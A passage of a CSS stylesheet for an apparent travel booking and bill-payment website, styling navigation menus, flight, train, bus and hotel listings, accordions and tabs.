  .header-text-light .primary-menu ul.navbar-nav > li.login-signup > a span {
    background: rgba(250, 250, 250, 0.4);
  }
  .header-text-light .primary-menu ul.navbar-nav > li.login-signup > a:before {
    border-color: rgba(250, 250, 250, 0.35);
  }
  .header-text-light .primary-menu ul.navbar-nav > li:hover > a, .header-text-light .primary-menu ul.navbar-nav > li.active > a {
    color: #fff;
  }
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu {
  background-color: #252A2C;
  color: #fff;
  border-color: #252A2C;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
  background-color: #272c2e;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown:hover > a:after {
  border-color: transparent transparent #252A2C transparent;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
  color: #a3a2a2;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
  color: #fff;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
  border-color: #3a3a3a;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu {
  background-color: #0071cc;
  color: #fff;
  border-color: #0071cc;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
  background-color: #0071cc;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown:hover > a:after {
  border-color: transparent transparent #0071cc transparent;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
  color: rgba(250, 250, 250, 0.8);
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
  color: #fff;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
  border-color: rgba(250, 250, 250, 0.2);
}

@media (max-width: 991px) {
  #header .nav-dark-dropdown.primary-menu:before, .primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
    background-color: #252A2C;
  }

  #header .nav-primary-dropdown.primary-menu:before {
    background-color: #0071cc;
  }

  .primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
    background-color: #0071cc;
  }
  .primary-menu.nav-dark-dropdown ul.navbar-nav li {
    border-color: #444;
  }
  .primary-menu.nav-dark-dropdown ul.navbar-nav > li > a {
    color: #a3a2a2;
  }
  .primary-menu.nav-dark-dropdown ul.navbar-nav > li:hover > a {
    color: #fff;
  }
  .primary-menu.nav-primary-dropdown ul.navbar-nav li {
    border-color: rgba(250, 250, 250, 0.2);
  }
  .primary-menu.nav-primary-dropdown ul.navbar-nav > li > a {
    color: rgba(250, 250, 250, 0.8);
  }
  .primary-menu.nav-primary-dropdown ul.navbar-nav > li:hover > a {
    color: #fff;
  }
}
@media (min-width: 992px) {
  .navbar-toggler {
    display: none;
  }

  .primary-menu ul.navbar-nav > li + li {
    margin-left: 2px;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
    margin-left: 5px;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a .arrow {
    right: -3px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .primary-menu ul.navbar-nav > li.dropdown > .dropdown-toggle .arrow {
    display: none;
  }
  .primary-menu ul.navbar-nav > li.dropdown-mega .sub-title:first-child {
    margin-top: 0px;
  }
}
@media (max-width: 991px) {
  /* Mobile Menu Button */
  .navbar-toggler {
    width: 25px;
    height: 30px;
    padding: 10px;
    margin: 18px 10px;
    position: relative;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    cursor: pointer;
    display: block;
  }
  .navbar-toggler span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: #3c3636;
    border-radius: 2px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
  }
  .navbar-toggler span:nth-child(1) {
    top: 6px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
  }
  .navbar-toggler span:nth-child(2) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
  }
  .navbar-toggler span:nth-child(3) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
  }
  .navbar-toggler.open span:nth-child(1) {
    top: 5px;
    left: 4px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .navbar-toggler.open span:nth-child(2) {
    width: 0%;
    opacity: 0;
  }
  .navbar-toggler.open span:nth-child(3) {
    top: 21px;
    left: 4px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  #header .primary-menu {
    position: absolute;
    top: 99%;
    right: 0;
    left: 0;
    background: transparent;
    margin-top: 0px;
    z-index: 1000;
  }
  #header .primary-menu:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    width: 100vw;
    height: 100%;
    background: #fff;
    z-index: -1;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  }
  #header .primary-menu > div {
    overflow: hidden;
    overflow-y: auto;
    max-height: 65vh;
    margin: 18px 0;
  }

  .primary-menu ul.navbar-nav li {
    display: block;
    border-bottom: 1px solid #eee;
    margin: 0;
    padding: 0;
  }
  .primary-menu ul.navbar-nav li:last-child {
    border: none;
  }
  .primary-menu ul.navbar-nav li.dropdown > .dropdown-toggle > .arrow.open:after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .primary-menu ul.navbar-nav > li > a {
    height: auto;
    padding: 8px 0;
    position: relative;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
    padding: 8px 0;
    position: relative;
  }
  .primary-menu ul.navbar-nav > li.dropdown:hover > a:after {
    content: none;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-toggle .arrow:after {
    -webkit-transform: translate(-50%, -50%) rotate(134deg);
    transform: translate(-50%, -50%) rotate(134deg);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu { 
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    padding: 0px 0px 0px 15px;
  }
  .primary-menu ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
    margin: 0;
  }
  .primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
    padding: 0px 15px;
  }
  .primary-menu ul.navbar-nav > li.dropdown-mega .sub-title {
    margin-top: 10px;
    display: block;
    padding: 0;
  }
  .primary-menu ul.navbar-nav > li.login-signup > a:before {
    content: none;
  }
}
/* Secondary Nav */
.secondary-nav.nav {
  padding-top: 12px;
  padding-bottom: 0px;
  padding-left: 8px;
}
.secondary-nav.nav .nav-link {
  text-align: center;
  font-size: 13px;
  font-size: 0.8125rem;
  margin: 0 10px;
  padding: .6rem 15px;
  color: #8298af;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.secondary-nav.nav .nav-link:hover {
  color: #a6bcd3;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.secondary-nav.nav .nav-item:first-child .nav-link {
  margin-left: 0px;
}
.secondary-nav.nav .nav-link span {
  display: block;
  font-size: 30px;
  margin-bottom: 5px;
}
.secondary-nav.nav .nav-item .nav-link.active {
  background: #fff;
  color: #0071cc;
  border-radius: 4px 4px 0px 0px;
}
.secondary-nav.nav.alternate {
  margin-bottom: 10px;
}
.secondary-nav.nav.alternate .nav-link {
  padding: .3rem 15px;
}
.secondary-nav.nav.alternate .nav-item .nav-link.active {
  background-color: transparent;
  color: #fff;
  border-bottom: 3px solid #0071cc;
}


@media (max-width: 1199px) {
  .secondary-nav.nav {
    flex-wrap: nowrap;
    overflow: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
}
/* Page Header */
.page-header {
  margin: 0 0 30px 0;
  padding: 25px 0;
}
.page-header h1 {
  font-weight: normal;
  font-size: 25px;
  margin: 0;
  padding: 5px 0;
}
.page-header .breadcrumb {
  background: none;
  margin: 0 0 8px 2px;
  padding: 0;
  position: relative;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-header .breadcrumb > li {
  display: inline-block;
  font-size: 0.85em;
  text-shadow: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.page-header .breadcrumb > li + li:before {
  color: inherit;
  opacity: 0.7;
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  padding: 0 7px 0 5px;
  font-weight: 900;
}
.page-header .breadcrumb > li a {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.page-header .breadcrumb > li a:hover {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.page-header.page-header-text-light {
  color: #fff;
}
.page-header.page-header-text-light h1 {
  color: #fff;
}
.page-header.page-header-text-light .breadcrumb > li {
  color: rgba(250, 250, 250, 0.8);
}
.page-header.page-header-text-light .breadcrumb > li a {
  color: rgba(250, 250, 250, 0.8);
}
.page-header.page-header-text-light .breadcrumb > li a:hover {
  color: #fff;
}
.page-header.page-header-text-dark h1 {
  color: #0c2f54;
}
.page-header.page-header-text-dark .breadcrumb > li {
  color: #707070;
}
.page-header.page-header-text-dark .breadcrumb > li a {
  color: #707070;
}
.page-header.page-header-text-dark .breadcrumb > li a:hover {
  color: #0071cc;
}

/* =================================== */
/*  Rechare & Bill Payment
/* =================================== */
/* View Plans Link */
.view-plans-link {
  position: absolute;
  right: 0px;
  z-index: 4;
  line-height: 50px;
  padding: 0 15px;
  font-size: 13px;
  text-decoration: underline;
}

/* Plans */
.plans {
  max-height: 380px;
  overflow: hidden;
  overflow-y: auto;
}
.plans.page {
  max-height: 617px;
}
.plans .table td, .plans .table th {
  padding: 1.8rem;
}

/* =================================== */
/*  Booking
/* =================================== */
/*==== Booking Page =====*/
.travellers-class {
  position: relative;
}

.travellers-class-input {
  cursor: pointer;
}

.travellers-class-input[readonly] {
  background: #fff;
}

.travellers-dropdown {
  position: absolute;
  display: none;
  -webkit-box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.176);
  z-index: 11;
  background: #fff;
  padding: 20px;
  border-radius: 4px;
  min-width: 300px;
  width: 100%;
}
.travellers-dropdown .qty .qty-spinner {
  background: none;
  border: none;
  pointer-events: none;
  text-align: center;
  padding: .2rem .2rem;
}
.travellers-dropdown .qty .btn {
  padding-top: .2rem;
  padding-bottom: .2rem;
  border-radius: 0.25rem !important;
}

@media (max-width: 991px) {
  .travellers-dropdown {
    min-width: inherit;
  }
}

.icon-inside0 {
  position: absolute;
  right: 15px;
  top: calc(50% - 12px);
  pointer-events: none;
  font-size: 15px;
  font-size: 15px;
  color: #c4c3c3;
  z-index: 3;
}
.icon-inside {
  position: absolute;
  right: 15px;
  top: calc(50% - -5px);
  pointer-events: none;
  font-size: 18px;
  font-size: 1.125rem;
  color: #c4c3c3;
  z-index: 3;
} 

.ui.search.dropdown > .text{ font-weight:400 !important; color:#605D5D !important;  font-size:18px !important;}

.icon-inside2 {
  position: absolute;
  left: 14px;
  top: calc(25% - 0px);
  pointer-events: none;
  font-size: 12px;
  color: #034b63;
  z-index: 3;
}

.form-control, .custom-select{border-radius:0.40rem !important;}
.icon-inside3 {
  position: absolute;
  right: 11px;
  top: calc(23% - 1px);
  pointer-events: none;
  font-size: 18px;
  font-size: 1.125rem;
  color: #034b63;
  z-index: 3;
}
.icon-inside5 {
  position: absolute;
  right: 15px;
  top: calc(50% - -3px);
  pointer-events: none;
  font-size: 12px;
  color: #034B63;
  z-index: 3;
}

.icon-inside6 {
  position: absolute;
  left: 15px;
  top: calc(40% - -7px);
}

.icon-inside7 {
  position: absolute;
  left: 22px;
  top: calc(25% - 0px);
  pointer-events: none;
  font-size: 12px;
  color: #034b63;
  z-index: 3;
}

.icon-inside8 {
  position: absolute;
  right: 25px;
  top: calc(50% - 8px);
  pointer-events: none;
  font-size: 22px;
  color: #034B63;
  z-index: 3;
}


.icon-inside9 {
  position: absolute;
  left: 15px;
  top: calc(50% - 8px);
  pointer-events: none;
  font-size: 22px;
  color: #034B63;
  z-index: 3;
}

.bg-btn-new{Background:#ffdc84;}

.form-control-sm + .icon-inside {
  font-size: 0.875rem !important;
  font-size: 14px;
  top: calc(50% - 13px);
}


.flight-list .flight-item, .train-list .train-item, .bus-list .bus-item {
  position: relative;
  border-bottom: 1px solid #e9e9e9;
}

.flight-list .flight-item .flight-details .time-info small {
  line-height: 15px;
}
.flight-list.round-trip .flight-item .company-info span, .flight-list.round-trip .flight-item .time-info small {
  line-height: 15px;
}

.round-trip-fare small {
  line-height: 14px;
}
.round-trip-fare .company-info img {
  min-width: 26px;
}

.confirm-details .company-info {
  line-height: 15px;
}
.confirm-details .company-info img {
  min-width: 26px;
}
.confirm-details .time-info small {
  line-height: 15px;
}

.promo-code {
  max-height: 150px;
  padding-left: 30px;
}
.promo-code li {
  margin-bottom: 0px;
}

.train-list .train-item .time-info small, .bus-list .bus-item .time-info small {
  line-height: 15px;
}

.date-available {
  border: 1px solid #dee2e6;
  list-style-type: none;
  margin: 0;
  padding: 0;
  flex-wrap: nowrap;
  overflow: hidden;
  overflow-x: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-overflow-scrolling: touch;
}
.date-available li {
  flex: 1 1 auto !important;
  -ms-flex: 1 1 auto !important;
}
.date-available li + li {
  border-left: 1px solid #dee2e6;
}

body {
  position: relative;
}

/*==== Hotels =====*/
.hotels-list .hotels-item {
  position: relative;
  margin-bottom: 1rem;
}

.hotels-reviews .hotels-reviews-score {
  background: #3FC299;
}

.hotels-amenities span {
  margin-right: .7rem;
  color: rgba(0, 0, 0, 0.4) !important;
}

.hotels-amenities span.cf {
  color: rgba(0, 0, 0, 0.5) !important;
  border-color: rgba(0, 0, 0, 0.3) !important;
  line-height: normal;
}

.hotels-amenities span.disabled {
  color: rgba(0, 0, 0, 0.1) !important;
  cursor: not-allowed;
}

.hotels-amenities-detail {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.hotels-amenities-detail span {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #888;
}

.review-tumb {
  width: 60px;
  height: 60px;
  line-height: 60px;
}

@media (max-width: 991px) {
  .flight-list .flight-item .flight-details .nav-tabs .nav-item .nav-link {
    font-size: 0.875rem;
    padding: .5rem 0.5rem;
  }

  .round-trip-fare .price {
    font-size: 18px !important;
  }

  .round-trip-fare .time-info span {
    font-size: 15px !important;
  }

  .confirm-details .date {
    font-size: 14px !important;
  }
  .confirm-details .trip-title .trip-arrow {
    font-size: 31px !important;
  }
  .confirm-details .trip-title .trip-place {
    font-size: 15px !important;
  }

  .train-list .train-item .time-info .duration, .bus-list .bus-item .time-info .duration {
    font-size: 13px !important;
  }

  .train-list .train-item .train-name, .bus-list .bus-item .operator-name {
    font-size: 15px !important;
  }
}
@media (max-width: 575px) {
  .flight-list:not(.round-trip) .flight-item .company-info span {
    line-height: 15px;
  }
  .flight-list:not(.round-trip) .flight-item .time-info span {
    font-size: 12px !important;
  }
  .flight-list:not(.round-trip) .flight-item .price {
    font-size: 13px !important;
  }
  .flight-list:not(.round-trip) .flight-item .btn-book .btn {
    width: 100%;
    margin-top: 5px;
  }
  .flight-list:not(.round-trip) .flight-item .flight-details .time-info span {
    font-size: 22px !important;
  }
  .flight-list .flight-item .flight-details .trip-title .trip-place {
    font-size: 15px !important;
  }
  .flight-list .flight-item .flight-details .trip-title .trip-arrow {
    font-size: 31px !important;
  }

  .round-trip-fare .price {
    font-size: 16px !important;
  }
  .round-trip-fare .time-info span {
    font-size: 13px !important;
  }

  .confirm-details .trip-title .trip-arrow {
    font-size: 22px !important;
  }
  .confirm-details .date {
    font-size: 13px !important;
  }
}
/* =================================== */
/*  Elements
/* =================================== */
/* Featured Box */
.featured-box {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.featured-box h3, .featured-box h4 {
  font-size: 1.25rem;
  margin:0px;
  font-weight: 500;
}
.featured-box .featured-box-icon {
  display: inline-block;
  font-size: 35px;
  height: 45px;
  line-height: 45px;
  padding: 0;
  width: 45px;
  margin-top: 0;
  margin-bottom: 12px;
  color: #546d89;
  border-radius: 15px;
}
.featured-box .featured-box-icon img{ width:29px;}
.featured-box.style-1, .featured-box.style-2, .featured-box.style-3 {
  padding-left: 80px;
}
.featured-box.style-1 .featured-box-icon, .featured-box.style-2 .featured-box-icon, .featured-box.style-3 .featured-box-icon {
  position: absolute;
  top: 5px;
  left: 10px;
  margin-bottom: 0;
  font-size: 30px;
  -ms-flex-pack: center !important;
  justify-content: center !important;
  text-align: center;
  border-radius:50px; Background:#0A777D0F;
  padding-top:4px;
}

.featured-box.style-2 p {
  margin-left: -50px;
}
.featured-box.style-3 {
  padding-left: 90px;
  padding-top: 0px;
}
.featured-box.style-3 .featured-box-icon {
  width: 70px;
  height: 70px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.featured-box.style-4 {
  text-align: center;
}
.featured-box.style-4 .featured-box-icon {
  margin: 0 auto 24px;
  margin: 0 auto 1.5rem;
  width: 110px;
  height: 110px;
  text-align: center;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.03);
}
.featured-box.style-4 .featured-box-icon i.fa, .featured-box.style-4 .featured-box-icon i.fas, .featured-box.style-4 .featured-box-icon i.far, .featured-box.style-4 .featured-box-icon i.fal, .featured-box.style-4 .featured-box-icon i.fab {
  font-size: 46.4px;
  font-size: 2.9rem;
  margin: 0 auto;
}

/* Team */
.team {
  text-align: center;
  margin-bottom: 15px;
  padding: 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.team:hover {
  -webkit-box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.team img {
  margin-bottom: 20px;
}
.team h3 {
  font-size: 18px;
  margin-bottom: 0px;
}
.team p {
  margin-bottom: 0.5rem;
}

/* Accordion & Toggle */
.accordion .card {
  border: none;
  margin-bottom: 1px;
  margin-bottom: 1px;
  background-color: transparent;
}
.accordion .card-header {
  padding: 0;
  border: none;
  background: none;
}
.accordion .card-header a {
  font-size: 14px;
  padding: 1rem 1.25rem 1rem 2.25rem;
  display: block;
  border-radius: 4px;
  position: relative;
}
.accordion:not(.accordion-alternate) .card-header a {
  background-color: #eef9ff;
  color: #333;
}
.accordion:not(.accordion-alternate) .card-header a.collapsed {
  background-color: #eef9ff;
  color: #333;
}

#faqhead1 a.collapsed::before {
  right: 14px;
  left: initial;
  top: 3px !important;
}
#faqhead1  a::before{top: 3px !important; right: 14px;}


.circle-remove #faqhead1 .collapse::after{border:0px !important;}
.dropdown-width .dropdown-menu{ min-width:30rem; right:0; padding:25px 15px 25px 25px; left:auto;} 
.w-85 {width: 85% !important;}
.dropdown-width .dropdown-menu::after{content: "";  content: "";  border-top: 1px solid #16469D;  border-right: 1px solid transparent;  border-bottom: 0;
border-left: 1px solid #16469D;  transform: rotate(226deg);  width: 10px;  height: 10px; position:absolute; top:29px; right:20px;}
.dropdown-width .dropdown-menu h5{ color:#1b1b1b;}
.dropdown-width .dropdown-menu img{width:25px;} 
.dropdown-width .dropdown-menu p{ padding:10px; margin-bottom:0px;}
.dropdown-width .dropdown-menu .active{ Background:#E0F7FF; border-left:4px solid #034B63;} 
 
 
.accordion #faqhead3 .collapse::before{
position: absolute; content: " "; right: 14.5px; top:21px !important; top: calc(50% + -2px); width: 8px; height: 8px;
border-color: #CCC;  border-top: 2px solid;  border-right: 2px solid;  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
transform: translate(-50%, -50%) rotate(-45deg);  -webkit-transition: all 0.2s ease;
transition: all 0.2s ease; -webkit-backface-visibility: hidden;  backface-visibility: hidden;  z-index:2;  color:#0B58C7; 	}
.accordion #faqhead3 .collapsed::before { top: calc(50% - -0px); -webkit-transform: translate(-47%, -85%) rotate(135deg);
transform: translate(-47%, -85%) rotate(135deg);}


.accordion #faqhead2 .collapse::before{
position: absolute; content: " "; right: 14.5px; top:27px !important; top: calc(50% + -2px); width: 8px; height: 8px;
border-color: #CCC;  border-top: 2px solid;  border-right: 2px solid;  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
transform: translate(-50%, -50%) rotate(-45deg);  -webkit-transition: all 0.2s ease;
transition: all 0.2s ease; -webkit-backface-visibility: hidden;  backface-visibility: hidden;  z-index:2;  color:#0B58C7; 	}
.accordion #faqhead2 .collapsed::before { top: calc(50% - -0px); -webkit-transform: translate(-47%, -85%) rotate(135deg);
transform: translate(-47%, -85%) rotate(135deg);}


.accordion #faqhead1 .collapse::before{
position: absolute; content: " "; right: 14.5px; top:21px !important; top: calc(50% + -2px); width: 8px; height: 8px;
border-color: #CCC;  border-top: 2px solid;  border-right: 2px solid;  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
transform: translate(-50%, -50%) rotate(-45deg);  -webkit-transition: all 0.2s ease;
transition: all 0.2s ease; -webkit-backface-visibility: hidden;  backface-visibility: hidden;  z-index:2;  	}
.accordion #faqhead1 .collapse::after{position: absolute;content: " ";width: 8px; height: 8px; border:solid 1px #0071cc; padding:10px; Background:#fff; border-radius:50%; z-index:1; right:10.7px; top:8px;}
.accordion #faqhead1 .collapsed::before { top: calc(50% - -0px); -webkit-transform: translate(-47%, -85%) rotate(135deg);
transform: translate(-47%, -85%) rotate(135deg);}
.accordion #faqhead1 .collapse, .accordion #faqhead1 .collapse a{ border-radius:0px;}


.accordion .card-header a:before {content:"--"; border: none; font-size: 20px; height: auto; width: auto;
-webkit-transform: translate(-0%, 18%) rotate(180deg); transform: translate(-0%, 18%) rotate(180deg); position:absolute;
right:20px; } 

.homepagecoll .accordion .card-header .collapsed:before {content:"" !important; height:18px; width:18px; background: url("../svg-icon/plus-cion.svg") !important; text-align:center;  right:20px; top:14px !important;}  
.homepagecoll .accordion .card-header a:before {content:""!important ; height:18px; width:18px; background: url("../svg-icon/minuse-cion.svg"); text-align:center;  right:20px; top:14px !important;} 

.accordion .card-header a.collapsed:before { content: "+";  -webkit-transform: translate(-0%, -0%) rotate(0deg);transform: translate(0%, -0%) rotate(0deg);}



.accordion .card-header a.collapsed:before {
  right: 20px; left:initial;
}
.accordion .card-body {
  line-height: 26px;
  padding: 1rem 0 1rem 2.25rem;
}
.accordion.accordion-alternate .card {
  margin: 0;
}
.accordion.accordion-alternate .card-header a {
  padding-left: 1.25rem;
  border-top: 1px solid #e4e9ec;
  border-radius: 0px;
}
.accordion.accordion-alternate .card:first-of-type .card-header a {
  border-top: 0px;
}
.accordion.accordion-alternate .card-header a:before {
  right: 5px; left:initial;
}
.accordion.accordion-alternate .card-header a.collapsed {
  color: #535b61;
}
.accordion.accordion-alternate .card-body {
  padding: 0rem 0 1rem 1.25rem;
}
.accordion.toggle .card-header a:before {
  content: "-";
  border: none;
  font-size: 20px;
  height: auto;
  top: 28%;
  width: auto;
  -webkit-transform: translate(-0%, -0%) rotate(180deg);
  transform: translate(-0%, -0%) rotate(180deg);
}
.accordion.toggle .card-header a.collapsed:before {
  content: "+";
  -webkit-transform: translate(-0%, -0%) rotate(0deg);
  transform: translate(0%, -0%) rotate(0deg);
}


.accordion.accordion-alternate.style-2 .card-header a {padding-left: 0px;}
.accordion.accordion-alternate.style-2 .card-header a:before {
  right: 2px;
  left: auto;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
  top: 50%;
}
.accordion.accordion-alternate.style-2 .card-header a.collapsed:before {
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}
.accordion.accordion-alternate.style-2 .card-body {
  padding-left: 0px;
}
.accordion.accordion-alternate.popularRoutes .card-header .nav {
  margin-top: 3px;
}
.accordion.accordion-alternate.popularRoutes .card-header .nav a {
  font-size: 14px;
}
.accordion.accordion-alternate.popularRoutes .card-header a {
  padding: 0px 8px 0px 0px;
  border: none;
  font-size: inherit;
}
.accordion.accordion-alternate.popularRoutes .card-header a:before {
  content: none;
}
.accordion.accordion-alternate.popularRoutes .card-header h5 {
  cursor: pointer;
}
.accordion.accordion-alternate.popularRoutes .card-header h5:before {
  position: absolute;
  content: " ";
  right: 0px;
  top: 24px;
  width: 10px;
  height: 10px;
  opacity: 0.6;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.accordion.accordion-alternate.popularRoutes .card-header h5.collapsed:before {
  top: 24px;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
}
.accordion.accordion-alternate.popularRoutes .card-body {
  padding: 0;
}
.accordion.accordion-alternate.popularRoutes .card {
  border-bottom: 2px solid #e4e9ec;
  padding: 15px 0px;
}
.accordion.accordion-alternate.popularRoutes .routes-list {
  margin: 1rem 0px 0px 0px;
  padding: 0px;
  list-style: none;
}
.accordion.accordion-alternate.popularRoutes .routes-list a {
  color: inherit;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}

.accordion.accordion-alternate.popularRoutes .routes-list a:hover {
  color: #0071cc;
  text-decoration: underline;
}

.pr-8{ padding-right:20px !important;}
.passengerpage .accordion.toggle .card-header a{ padding-bottom:15px !important; padding-right:0px;}
.passengerpage .accordion.toggle .card-header a::before{content:""; height:18px; width:18px; background: url("../svg-icon/pluse-accordin2.svg"); text-align:center;  left:0px; right:auto; top:0px !important; width:18px;}  
.passengerpage .accordion.toggle .card-header a{padding-bottom:15px; padding-left:27px;}

.passengerpage .accordion.toggle .card-header a.collapsed:before {
  content:""; height:18px; width:18px; background: url("../svg-icon/pluse-accordin.svg");
}

.print-icon img{ width:19px; color:#034B63;}
.border-3{border-width: 3px !important;}

.roted-icon2 .review2::before{rotate: -180deg !important; right: 6px; top: 7px !important;}
.roted-icon2 .collapsed:before{rotate: 0deg !important; right: -2px; top: 11px !important;}
/* Tabs */
.nav-tabs {
  border-bottom: 1px solid #d7dee3;
}
.nav-tabs .nav-item .nav-link {
  border: 0;
  background: transparent;
  font-size: 14px;
  position: relative;
  border-radius: 0;
  color: #555555;
  white-space: nowrap !important;
  padding:0px !important;
  font-weight:600;
  margin:0px 8px 0px 10px;
  /*border-right: solid 1px #666;*/
}
.f-tab .nav-tabs div{ float:right;}
.f-tab .nav-tabs .nav-item .nav-link{ margin:0px 25px 0px 0;}
.nav-tabs .nav-item .nav-link.active {color: #066C71; font-weight:bold;}

.Wheregonew .nav-tabs .nav-item .nav-link{ color: #0B0B0B;}
.Wheregonew .nav-tabs .nav-item .nav-link.active {color: #066C71; font-weight:bold;}

.nav-tabs .nav-item .nav-link.active:after {
  height: 2px;
  width: 100%;
  content: ' ';
	background: #066C71;
  display: block;
  position: absolute;
  bottom: -7px;
  margin:0 auto;
  -webkit-transform: translateY(-3px);
  transform: translateY(-3px);
  border-radius:4px;
  
}
.nav-tabs.flex-column {
  border-right: 1px solid #d7dee3;
  border-bottom: 0px;
  padding: 1.5rem 0;
}
.nav-tabs.flex-column .nav-item .nav-link {
  border: 1px solid #d7dee3;
  border-right: 0px;
  background-color: #f6f7f8;
  font-size: 14px;
  padding: 0.75rem 1rem;
  color: #535b61;
}

.nav-tabs.flex-column .nav-item:first-of-type .nav-link {
  border-top-left-radius: 4px;
}
.nav-tabs.flex-column .nav-item:last-of-type .nav-link {
  border-bottom-left-radius: 4px;
}
.nav-tabs.flex-column .nav-item .nav-link.active {
  background-color: transparent;
  color: #0071cc;
}
.nav-tabs.flex-column .nav-item .nav-link.active:after {
  height: 100%;
  width: 2px;
  background: #fff;
  right: -1px;
  left: auto;
}
.nav-tabs.style-2 {
  background: rgba(0, 0, 0, 0.4);
  border-radius: 4px 4px 0px 0px;
  border: 0px;
}
.nav-tabs.style-2 .nav-item {
  margin-bottom: 0px;
}
.nav-tabs.style-2 .nav-item .nav-link {
  color: #fff;
